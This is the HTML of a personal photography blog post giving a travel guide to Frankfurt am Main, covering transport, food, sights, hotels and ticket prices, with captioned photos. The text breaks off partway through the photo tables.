<div class='widget-content'>
<ul itemscope='' itemtype='http://www.dearohwell.com'>
<li><a href='http://www.dearohwell.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/concerts' itemprop='url'>Concert Photography</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/people' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/misc' itemprop='url'>Misc</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/p/places.html' itemprop='url'>_Places</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/events' itemprop='url'>Events</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/p/mentions.html' itemprop='url'>Mentions</a></li>
<li itemprop='name'><a href='http://www.dearohwell.com/search/label/blog' itemprop='url'>Blog</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/dearohwell/' title='facebook'></a></li>
<li><a class='twitter' href='http://www.twitter.com/unraveledeu' title='twitter'></a></li>
<li><a class='instagram' href='http://www.instagram.com/dearohwell' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.dearohwell.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Dearohwell Photography' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQcGKVM0B_iA8Kpfh64XxjfTrcpfAI_Vyy1I1I8RQDyqdsTej3XPgUZ-0A8teF12BUT8oAAFIkwV7zjGn1T_2xpnuhCvbCC8dHBn46aEo6-0n8y9kG4bE7hHACtYb_p233nwdMmTYz/s320/DearOhWell+Logo+-Neg.png' style='display: block' width='320px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div id='navigation'>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Traveling in Frankfurt-am-Main guide
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.dearohwell.com/search/label/blog' rel='tag'>blog</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-529188815899806092' itemprop='articleBody'>
<meta content='     (All pictures are taken by me) Romer, september 2015   Frankfurt is one of my favorite cities to visit. Hometown of Johann Wolfgang von...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh0NEU1_ztXIlHxWMY75CGwsx4ZaI-xuS4pi3bSPylnWhlMHmk3QdEIvx_IHT3XuF4rcrr_JvpyR9yMkvHx6Lube6Nk_fHhFlN8644be4vB1qL4XFdXH28CIO27x0Dnz-oiqmgck3Y/s1600/untitled-03502.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">(All pictures are taken by me)<br />Romer, september 2015</span></td></tr>
</tbody></table>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Frankfurt is one of my favorite cities to visit. Hometown of Johann Wolfgang von Goethe, it is considered one of the largest german cities and a hub of business and finance activities. Actually, this "divergence" between the old city (part of which was bombarded in World War II and then rebuilt) and the skyscrapers is overwhelming. You can really notice it when standing in the middle of the Untermainbrucke bridge and look at Sachsenhausen first and then over to the other bunk of the river.&nbsp;</span><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">First things first.&nbsp;</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">How do we get there?</span> 1. </i>By plane.&nbsp;Frankfurt has one of the largest and busiest airports in Europe, serving hundreds of (inter)continental destinations every day. 2. By train. In the central train station (<i>Hauptbahnhof), operate</i>&nbsp;trains uniting all corners of the country and long-distance trains (ICE) to France, the Netherlands, Begium, Luxemburg, Denmark and Switzerland.&nbsp;</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">Do people speak english?</span> </i>Yes, most people do and are willing to help you out when needed.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">Is it expensive there?</span> </i>It's less expensive than most major european cities but still not as cheap as central and eastern Europe.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">What about the food?</span> </i>There's a large selection to choose from. Traditional dishes that include sausage (<i>wurst), handkasse, </i>a (sour milk, I believe) cheese, lots of pastries and great apple cider (<i>apfelwein).</i></span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">What about vegans, though?</span></i>&nbsp;Covered. There are vegan and vegan-friendly places in the city, from falafel shops to restaurants.&nbsp;</span><br />
<i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;"><span style="color: #666666;">Where to eat and drink?</span>&nbsp;</i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">My favorite question! I have a go-to restaurant where I always eat whenever I'm in Germany called&nbsp;</span><a href="https://deananddavid.de/" style="font-family: &#39;Helvetica Neue&#39;, Arial, Helvetica, sans-serif;" target="_blank">Dean &amp; David</a><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">. It offers vegetarian-friendly meals, cold-pressed juices and smoothies among others. Einstein Kafe is a chain that offers lovely brakfasts, amazing pastries and sweets and really,&nbsp;</span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">really&nbsp;</i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">good coffee. Right next door, there's Pitchers, a british-style pub. Apart from beers and cocktails, they also serve very tasteful burgers, mozzarella sticks and BBQ wings. Moving towards the other riverbank, we find K'ties, located near the flea market of Sachsenhausen, is a really cute and cozy french style bistrot with a selection of omelettes, quiches, pastries and cakes. Sachsenhausen is the best choice if you want to enjoy a good glass of apple cider, in one of the numerous traditional taverns.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwnqOPGV1QpqBFPG3GhX4SAcorsMhY_6mCwWwUu1Wk70TmFxSzF86c6l6o-9M91MIish7YYk8We0q2DYTE1fjFpYlkyOQLerBrg1ggk8CDRTZQzNUZjR-0GwlO9PcbTdSctSeQqjNK/s1600/untitled-3067.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwnqOPGV1QpqBFPG3GhX4SAcorsMhY_6mCwWwUu1Wk70TmFxSzF86c6l6o-9M91MIish7YYk8We0q2DYTE1fjFpYlkyOQLerBrg1ggk8CDRTZQzNUZjR-0GwlO9PcbTdSctSeQqjNK/s1600/untitled-3067.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">View from the Zeil deck.<br />Some sort of manifestation is going on at Hauptwache (september 2015)</span></td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2uHp70vKgbD8W8Lo8eU1OViTmLE8FYMj0hMRBsXYvzztXTB7B86NzNBiuCAAuYsMMfjGODj_LcShoxuw3Is4M59XagmZRe6UOxc-BvU4jO7bFpJgM5FG0R-a3fZgcb1nlOiTOKrSN/s1600/untitled-3066.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2uHp70vKgbD8W8Lo8eU1OViTmLE8FYMj0hMRBsXYvzztXTB7B86NzNBiuCAAuYsMMfjGODj_LcShoxuw3Is4M59XagmZRe6UOxc-BvU4jO7bFpJgM5FG0R-a3fZgcb1nlOiTOKrSN/s1600/untitled-3066.jpg" width="320" /></a></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioo9XfVFv1ptg0TEJLXqwfZqnyFvppOfEVbHbeZQZdVr07E5MVBKGxHia01JRAmgOiptsTL9XFjd5DlonmLcBTB_tOjRmR1yaaxKzy8-HFxiB9Z2cx_mS27-JCmgT_EwwZA-m_-jNI/s1600/untitled-3096.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioo9XfVFv1ptg0TEJLXqwfZqnyFvppOfEVbHbeZQZdVr07E5MVBKGxHia01JRAmgOiptsTL9XFjd5DlonmLcBTB_tOjRmR1yaaxKzy8-HFxiB9Z2cx_mS27-JCmgT_EwwZA-m_-jNI/s1600/untitled-3096.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">On the bank of Main river, about to go to Sachsenhausen</span></td></tr>
</tbody></table>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">Public transportation?</span> </i>Like in most geman cities, there's a railway (<i>S-Bahn) </i>and an underground line (<i>U-Bahn) </i>operating, as well as a bus line and a tramway.&nbsp;As I said <a href="http://dearohwell.blogspot.gr/2015/09/how-to-travel-on-budget.html" target="_blank">before</a>, if you plan to be on the move all day, a day ticket is a great investment. In Frankfurt, a single ticket costs around 2.50 euros*, and is one-way only. That means that, if you need to take the tramway and switch to the S-Bahn, you'll have to buy two tickets. You can buy tickets at vending machines in stations, or directly from bus drivers. <i><span style="color: #666666;">(</span><span style="color: #990000;">Pro tip #1: there are no validation machines in the station so don't panic if you can't find them. Pro tip #2: there's also the option of a short-trip ticket &nbsp;that costs around 1.75 euro* and serves a small distance</span><span style="color: #666666;">.</span>)&nbsp;</i></span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">Getting to the city from the airport?</span> </i>Take the S8-S9 lines.</span><br />
<br />
<span style="font-size: x-small;">*ticket prices may be subject to change</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixTUQovys5By8JKNXapbc1-35ZtCzQLzBnYalBH97-eU7wHLJrrIp3MNyvqJ8tsDQYW91AYyQisOvLiz3_-_JTShBZCAzDkovaPRuqy2Bri6He2_i-js8JmvVR5P-1mrvIHKj-AiFd/s1600/untitled-03515.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixTUQovys5By8JKNXapbc1-35ZtCzQLzBnYalBH97-eU7wHLJrrIp3MNyvqJ8tsDQYW91AYyQisOvLiz3_-_JTShBZCAzDkovaPRuqy2Bri6He2_i-js8JmvVR5P-1mrvIHKj-AiFd/s1600/untitled-03515.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Eiserner Steg</span></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimJ6FJEcWVxNNnunoU7eZHZcPpfQAe5pdnJhmXlnh9D9hGMRvxar22AjCZbw13sh93sRk0CvGx9whqeIgiqIibLri9oq6PRlW4TyHMAvV4IFyJx5Cr276MtAi-kLSwTroIiIn-Yhk9/s1600/untitled-03522.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimJ6FJEcWVxNNnunoU7eZHZcPpfQAe5pdnJhmXlnh9D9hGMRvxar22AjCZbw13sh93sRk0CvGx9whqeIgiqIibLri9oq6PRlW4TyHMAvV4IFyJx5Cr276MtAi-kLSwTroIiIn-Yhk9/s1600/untitled-03522.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Love locks on Eiserner Steg</span></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjynkIecUsPpOkIfDyPF3tl6MXzn5vfKWpS3KIrjfHN97IFbkc4ZYeII_fEo_DUtuwvt_bUZkSLAElBZ-jIjudDD0awStruXm82n6ZRHLKwtG4ODi1xymx6Davivk9mZ6RchwwW4Acx/s1600/untitled-3088.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjynkIecUsPpOkIfDyPF3tl6MXzn5vfKWpS3KIrjfHN97IFbkc4ZYeII_fEo_DUtuwvt_bUZkSLAElBZ-jIjudDD0awStruXm82n6ZRHLKwtG4ODi1xymx6Davivk9mZ6RchwwW4Acx/s1600/untitled-3088.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hauptbahnhof</span></td></tr>
</tbody></table>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;"><span style="color: #666666;">What to do?</span> </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">As I said, Frankfurt covers many (and I mean </span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">many) </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">sightseeing aspects. There's the shopping district in </span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">Hauptwache, </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">with malls located side by side. There's Goethe's house, the Main tower, where you can see the entire city from the dock (entrance is around 6.5 euros; the deck is not open to the public during bad weather conditions) &amp; the European Central Bank, the Deutche Bundesbank and the Stock Exchange (</span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">Borse) </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">buildings</span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">, </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">the old Opera (</span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">alte Oper) </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">and the </span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">Romer.</i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&nbsp;On the other bunk of Main, there's Sachsenhausen, the old, medieval part of the town with a pub in every corner. On saturdays, there's a huge flea market in </span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">Schaumainkai,&nbsp;</i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">between Eiserner Steg and Holbeinstrasse. Also, let's not forget the </span><i style="font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;">Museumsufer, </i><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">the museum embankment in Schaumainkai.</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">Where to stay?</span> </i>You can find decent and average-priced hotels around the central train station. More expensive choices are always located near the center. You can also find decent hotels but moderately pricy hotels in Sachsenhausen. &nbsp;</span><br />
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieluyrxVFVtxQL4AcWN3ZswvEjCTXK6TlRmvv_TIdpS8RyusVt0JJeocZua8-Mf_YAsHPXLj3aKWLsa1ICGYnVt1rh52x461bOWofNm3PCsVPy8X4Gfb2tl8C_Am2-ZYdb-aA_UK-h/s1600/untitled-3090.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieluyrxVFVtxQL4AcWN3ZswvEjCTXK6TlRmvv_TIdpS8RyusVt0JJeocZua8-Mf_YAsHPXLj3aKWLsa1ICGYnVt1rh52x461bOWofNm3PCsVPy8X4Gfb2tl8C_Am2-ZYdb-aA_UK-h/s1600/untitled-3090.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Steigenberger Frankfurter Hof</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKWh-_8bEUiM_-9Lhh_dSKqn4F_lPmHieTdtryWjh8tizcwYukeqFf8MCAEp9xsE02GIFPhJYpsOQzr_qbA9wOV7YgpGRz29XKArqw2WVi1gbTUAufg6mHo1g_-9R9jMgZB9J_4ONE/s1600/untitled-3092.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKWh-_8bEUiM_-9Lhh_dSKqn4F_lPmHieTdtryWjh8tizcwYukeqFf8MCAEp9xsE02GIFPhJYpsOQzr_qbA9wOV7YgpGRz29XKArqw2WVi1gbTUAufg6mHo1g_-9R9jMgZB9J_4ONE/s320/untitled-3092.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hauptwache building</span></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRnD1Og128r958iB8YJ2C6Y9AY4Pqi13tIFBSHdXuNfW_4wYh1W7i-uHvWAYOmwj48rK_gRcBY8Pnl__6KCmW3fP4sbEBfHSMzXwahX8818WpuTbqBaYdWwCM1yzA2IAxca6mjout5/s1600/untitled-03284.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRnD1Og128r958iB8YJ2C6Y9AY4Pqi13tIFBSHdXuNfW_4wYh1W7i-uHvWAYOmwj48rK_gRcBY8Pnl__6KCmW3fP4sbEBfHSMzXwahX8818WpuTbqBaYdWwCM1yzA2IAxca6mjout5/s1600/untitled-03284.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Alte Oper</span></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zEI8JpiQiRea7HoDkCPzTJHDViwETqVRpWE3qieaeapbgtJnHGk4gXExoKd3RoKsND9v8CvElz2EPk9JlncaKYvwWJlIeRi_ERq8qBSQg_Mir1c_94RTBXFnjvbKwgrZOAMwwns2/s1600/untitled-03510.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8zEI8JpiQiRea7HoDkCPzTJHDViwETqVRpWE3qieaeapbgtJnHGk4gXExoKd3RoKsND9v8CvElz2EPk9JlncaKYvwWJlIeRi_ERq8qBSQg_Mir1c_94RTBXFnjvbKwgrZOAMwwns2/s1600/untitled-03510.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Romer</span></td></tr>
</tbody></table>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><span style="color: #666666;">What places to avoid?</span> </i>The area around Hauptbahnhof after sunset. Catcalling becomes borderline harassment.</span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlloYzF0yExiVLxdXqf3OdHyXWqRUvL99NBKjDBedhvR8oPgGdNGqIQyNCH1LZCB17Khk2rFNO8yBBKn6cn4q8Oo5P00HiGPlNt6a3kUJR19hCVA5Ej9FeVAomfMHOrgVswboSDUFP/s1600/untitled-3056.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlloYzF0yExiVLxdXqf3OdHyXWqRUvL99NBKjDBedhvR8oPgGdNGqIQyNCH1LZCB17Khk2rFNO8yBBKn6cn4q8Oo5P00HiGPlNt6a3kUJR19hCVA5Ej9FeVAomfMHOrgVswboSDUFP/s1600/untitled-3056.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The "cluster": the European Central Bank (right) and the Commerzbank (left)</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Bfik2aevvILjyMS8Disb0837bFBG33h6XadwOd8XR8rphHhQa389OmaKnvyh_dhQEENHDpgveyM5E2YhMn8kPj4oIjCspAMwyiwkNj_0L-8ouK3hpONbnG-BizM6twa_lUt-lqny/s1600/untitled-3061.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Bfik2aevvILjyMS8Disb0837bFBG33h6XadwOd8XR8rphHhQa389OmaKnvyh_dhQEENHDpgveyM5E2YhMn8kPj4oIjCspAMwyiwkNj_0L-8ouK3hpONbnG-BizM6twa_lUt-lqny/s320/untitled-3061.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Neue Mainzerstrasse</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin_J560rIa7Eu6-f21dvoTZxIw4QXoGY27-vj3AbHLmFQ32caGa4my7yQTzAfYTv38wpnnLQcEOD5lg6HVNtEb5uYW6HDwfNiuhwzrsTY4O9CIh-GpAoRkOovop-7W-xzyKTndQeEc/s1600/untitled-3119.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin_J560rIa7Eu6-f21dvoTZxIw4QXoGY27-vj3AbHLmFQ32caGa4my7yQTzAfYTv38wpnnLQcEOD5lg6HVNtEb5uYW6HDwfNiuhwzrsTY4O9CIh-GpAoRkOovop-7W-xzyKTndQeEc/s320/untitled-3119.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sachsenhausen</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIa7hF_3gRJHcVHn_GNACD2nckMD4Yj_17XJgDs1wt4ysSElEqF7AXNUxCGOSn6EcW0k0wQhJwauxliXzeA9g3-X58AoA6hx6oylfl857QeaGFOhJfFEN1ju9AcnUoRhFFXJD9Mbxm/s1600/untitled-3108.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIa7hF_3gRJHcVHn_GNACD2nckMD4Yj_17XJgDs1wt4ysSElEqF7AXNUxCGOSn6EcW0k0wQhJwauxliXzeA9g3-X58AoA6hx6oylfl857QeaGFOhJfFEN1ju9AcnUoRhFFXJD9Mbxm/s320/untitled-3108.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 12.8px;">Sachsenhausen</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
